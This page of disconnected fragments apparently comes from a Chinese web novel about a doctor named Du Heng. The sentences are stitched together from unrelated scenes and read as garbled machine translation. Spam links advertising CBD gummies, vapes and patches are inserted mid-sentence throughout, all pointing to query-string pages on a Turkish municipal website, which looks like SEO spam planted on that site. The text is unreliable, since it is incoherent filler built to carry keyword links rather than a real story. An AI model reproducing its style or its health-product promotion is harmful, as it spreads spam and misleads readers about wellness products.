<p>You said it, I m all ears. Du Heng sat up straight, leaned forward slightly, and said in a suppressed voice, Ms.This trick I learned is new to me. If you want to praise and kill, you have to make yourself feel that you are an immortal and that no one is worthy of you.</p>
<p>That.Let me do Qinqin s work, hey Just when the man was about to make a decision, a picture suddenly appeared in Director Li s mind, a leg with a comminuted tibia fracture, but a perfectly restored leg.However, after hearing the symptoms, the person opposite him suddenly became silent, which made her feel very uneasy.</p>
<p>Wrap your child thickly on the way <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=guide-finding-relaxation-on-to-amazon-a-gummies-unlocking-the-cbd-best-312">Unlocking Relaxation: A Guide to Finding the Best CBD Gummies on Amazon</a> back to avoid catching a cold.Look. Tell <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=gummies-with-for-skies-travel-laws-your-893-safe-airplane-navigating-cbd">Safe Skies with CBD: Navigating Airplane Travel Laws for Your Gummies</a> me carefully, what s wrong with the child The man glanced at his son and said softly, My son is six years old this year and has just entered the first grade.</p>
<p>After Gu Xi and Dong Yuezhang heard this, his spirits immediately rose.And for some reason recently, my ears are always buzzing, my mind is buzzing, and my dizziness is getting worse.</p>
<p>Except for three days of duty, I was drunk the rest of the time.</p>
<p>Looking at the appointment queue and the red brick building that has been renovated, they will not resist this kind of learning at all, and they are full of energy.The two clinics have more than 100 patients, and the one outpatient clinic has about 60 or 70 patients.</p>
<p>The money will be in place next week, and then we can sign the contract, a total of 150,000.In the treatment of stroke, its reputation in Jinzhou is getting bigger and bigger.</p>
<p>After Du Heng finished speaking, he looked at the table in front of him.Du Heng ignored the bickering between the two of them and patted Dong Yuezhang s arm, If your mouth hurts, don t talk so much, give me your wrist.</p>
<p>His experience and experience are <a href="https://www.sultanbeyli.bel.tr/?tips=brainpower-443-enhancement-cbd-gift-unlocking-gummies-your-with-for-boost-memory-with-benefits-cognitive-natures">Boost Your Brainpower with Nature's Gift: Unlocking Cognitive Benefits with CBD Gummies for Memory Enhancement</a> enough for him to study hard for a while.What followed During the time, the two of them carefully discussed the cooperation content with the Municipal First Hospital and the Provincial First Hospital.</p>
<p>The two family members were frightened by Zhou Yixian s words.Later, the provincial maternal and child expert said that my eggs were low and asked me to take some ovulation stimulating drugs, but I haven t seen pregnancy yet.</p>
<p>She just posted it to the group. She said she was quarreling with her mother every day after the exam.Du Heng fell silent. This thing happened so suddenly and so well, why can t I get over it so <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=koi-of-cbd-review-best-comprehensive-the-in-a-46791-unveiling-disposable-vape-bars-vaping">Unveiling the Best in CBD Vaping: A Comprehensive Review of Koi Disposable Vape Bars</a> much Even if it was a quarrel, it wouldn t be like this, right Uncle, can I go and have a look No.But every few minutes, Du Heng <a href="https://www.sultanbeyli.bel.tr/baskan/?news=gummies-cbd-uncovering-benefits-value-truth-surprising-the-64-makers-the-about-and">The Surprising Truth About Makers CBD Gummies: Uncovering the Value and Benefits</a> heard Du Xueting crying.</p>
<p>But if these people start to focus on making money and pay little <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=cbd-a-00524-unlocking-of-of-the-penguin-cbd-scientific-power-benefits-exploration-gummies">Unlocking the Power of CBD: A Scientific Exploration of Penguin CBD Gummies Benefits</a> attention to the patient s condition, it will not be a good thing for the people in the village.After calling Xu Pinglin and getting a positive reply, he <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=cbd-uses-of-unlock-power-a-to-guide-comprehensive-and-0125-benefits-the-cannabidiol">Unlock the Power of CBD: A Comprehensive Guide to Cannabidiol Benefits and Uses</a> immediately got up and walked to the backyard.</p>
<p>After a year and a half, as long as the upgrade is successful, they will think of some <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=a-better-guide-rest-ashwagandha-cbd-77719-unlock-with-comprehensive-gummies">Unlock Better Rest with Ashwagandha CBD Gummies: A Comprehensive Guide</a> ways and find some ways.But Du Heng couldn t help but shudder. With so much foreplay, there must be nothing to hold back, Director Xu, you can ask for conditions if you want.</p>
<p>When driving out, Dong Yuezhang called Zhu Fanmin. When Du Heng and the others arrived, Zhu Fanmin was waiting at the intersection.I have something to do and I won t be able to come.</p>
<p>If kidney yin is excessively strong <a href="https://www.sultanbeyli.bel.tr/baskan/?media=day-navigating-with-cbd-hawaii-the-in-2615-embracing-gummies-aloha-wellness">Embracing Aloha Wellness: Navigating the Day with CBD Gummies in Hawaii</a> or kidney yang is weak, yin cannot be maintained and yang cannot be transformed, resulting in various symptoms of abnormal energy, blood, and water.She was the one who shouted the loudest in the audience.</p>
<p>Some students work very hard and are still memorizing things from books.Let s ask Du Xueting what she thinks first, Tingting, you can go to medical school if you want, but have you decided what you want to study Du Xueting said without thinking.</p>
<p>But now, it has a sense of the times, but it is a female name.I don t know how long we chatted for, but You Fang opened the door curtain with chopsticks in one hand and walked in with a plate of cold dishes in the other hand.</p>
<p>He didn t say a word to me and just turned around and left.She also had the question she was most concerned about, Xiao Fang, when did your parents say they would come over After finishing speaking, her eyes were full of expectation, hoping to hear some happy news from Zhao Xinfang.</p>
<p>The most important thing is that nurses face patients directly and are the ones who have the most contact with patients.The man looked at it. Taking a look at his son on the hospital bed, he quickly said, He came back from outside.</p>
<p>Du Heng followed behind, but casually glanced at Liao Yuzhu, who was walking side by side with Wang Shuqiu in front, and immediately looked away.I didn t dare to delay, I directly called the emergency number of the First City Hospital and asked them to take the person away.</p>
<p>And usually, after anti hypertensive treatment, patients will feel much more relaxed.</p>
<p>Their bonuses now are not huge, but they definitely count.If you tilt it inside, it s impossible for people to fall in from above.</p>
<p>But he quickly put it away and continued, Besides, I just had an argument with Director Chen.Du Heng shuddered in his heart. Dapo Water House, the last part of the road from the mountain to Zhonghugouli, the road is extremely steep.</p>
<p>But now, the feeling of injecting needles at these points on the toes is very bad.After looking at Du Heng carefully, he asked hesitantly, You are Dean Du.</p>
<p>Very good, I will record your merit today. Returning to Qi Cai s head, Du Heng knelt on the ground and began to adjust <a href="https://www.sultanbeyli.bel.tr/baskan/?media=in-pain-revolutionizing-cbd-take-patches-innovation-center-50735-relief-european-stage">Revolutionizing Pain Relief: CBD Patches Take Center Stage in European Innovation</a> the needle on his head again.Cui Guanghai told him that the body had been taken away, and the car accident and the tasks of the health center were all over.</p>
<p>Hearing what Du Heng said, Li Jianwei immediately saw the opportunity.However, the treatment of the two people he was interrogating was slightly worse at this time.</p>
<p>When she saw the guest, she immediately put on a smile and said, Just a moment.Moreover, Zhu Minyan is also an outstanding student in his class, in Qingbei, a place where talents gather together.</p>
<p>Director Liu will come out later, and you have to take care of both your mother and your <a href="https://www.sultanbeyli.bel.tr/baskan/?features=28-soothe-need-gummies-top-your-try-to-relief--for-cbd-suffering-you-pain">Soothe Your Suffering: Top 7 CBD Gummies for Pain Relief You Need to Try</a> children.Du Heng did not give up and continued to ask, Then give me a general anesthesia and let me sleep for a while.</p>
<p>Although patients are seen in different clinics, some patients will have a little communication after going out.It s hard to accept. Du Heng saw the girl s embarrassment and the little bit of self esteem she was struggling to maintain, so he turned around and walked out without saying anything else.</p>
<p>It can complete CT imaging examinations in real time and quickly, avoiding the damage caused by multiple transfers of patients.Difficulty breathing, no equipment or medicine, is a very big threat.</p>
<p>For surgeries that we can t handle, we can satisfy the patient regardless of any requirements.If this problem of misfortune occurs again, you will probably just lie down.</p>
<p>If you really dare to buy a car for 500,000 yuan, let s see how I deal with you.She has personal experience of how good Du Heng is.</p>
<p>Just when the quilt was lifted, Wu Shengnan s legs moved slightly, as if trying to avoid it.But from yesterday morning until now, the patient has been without urine for 24 hours.</p>
<p>Civilized worship and fire prevention are not proposed by the town government, but are tasks assigned by the municipal government.If she had it twice, or if her body reaction was stronger, I would not dare to accept her.</p>
<p>Although you have enrolled as a student, your status as a teaching assistant has not been removed.Of the students I am leading now, which one dares to be your senior brother Which <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=how-can-health-unlocking-02664-transform-bliss-natures-cbd-gummies-your">Unlocking Nature's Bliss: How CBD Gummies Can Transform Your Health</a> of these students have you not taught Passed Besides, you are still my teaching assistant now.</p>
<p>It s good if he doesn t. It means that the patient s righteousness is still there, <a href="https://www.sultanbeyli.bel.tr/baskan/?media=5930-fact-from-gummies-of-the-power-revive-cbd-fiction-separating">The Power of Revive CBD Gummies: Separating Fact from Fiction</a> and nothing major will happen for a while, and he has more room to operate.Are the patient s family members here Du Heng turned around and asked again.I was still excreting phlegm and pus and blood, but the amount was much less.</p>
<p>Du Heng was silent for a moment, Let the child <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=cbd-secrets-of-unlock-gummies-99302-thc-the-exploring-sleep-better">Unlock the Secrets of Better Sleep: Exploring CBD THC Gummies</a> rest for a while, and we will discuss the child s treatment.It should have been two months now. At that time, both internal and external After using them together, the patient used it for two days to reduce swelling and blood stasis in his legs.</p>
<p>There is also logistics, which also changed from the original The number of seven people increased to eleven.If you take it alone, its soft power can still surpass that of the health center.</p>
<p>Du Heng returned to Wu Shengnan s place every night, ate the meals prepared by Wu Shengnan, helped clean up the house, and then helped <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=benefits-what-are-cbd-of-70-the">What Are the Benefits of CBD?</a> massage Wu Shengnan s injured feet before going to bed.He looked at Du Heng and asked seriously, Brother, what method are you going to use to treat it Du Heng did not answer the question in a hurry, but asked Wu Bu instead.</p>
<p>Du Heng listened to each one, and everyone was very interested.This is the understanding of pathology, the understanding of the properties <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=unleash--dance-top-products-joy-happy-26369-vibrant-wellness-with-cbd-for">Unleash Joy with Happy Dance CBD: Top 3 Products for Vibrant Wellness</a> of medicinal materials, and the habit of thinking.</p>
<p>Du Heng asked her why she was smiling, and she looked at Du Heng with a smile, without explaining why.When he opened his clothes, it was similar to what Du Heng had guessed.</p>
<p>While I was jealous, I would also be envious. But now, he only feels that it is appropriate for someone to have such a family background.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>